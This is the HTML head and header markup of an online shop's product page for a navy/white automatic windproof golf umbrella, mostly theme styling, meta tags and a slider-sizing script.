<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product/3763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://papootz.co.uk/?p=3763' />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		<meta property="og:url" content="https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/" /><meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Windproof automatic opening vented golf umbrella fibreglass frame Navy/White" /><meta property="og:image" content="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-1024x1024.jpg" /><meta property="product:price:currency" content="GBP" /><meta property="product:price:amount" content="17.99" /><meta property="og:description" content=" Automatically opens at the touch of a button
Foam Golf Umbrella Handle
Full Fibreglass Umbrella Frame
Windproof golf umbrella
Canopy when fully open: 135cm
Double Vented Canopy - allows the wind to flow through" /><meta property="og:availability" content="out of stock" /><link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-3763 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papootz.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
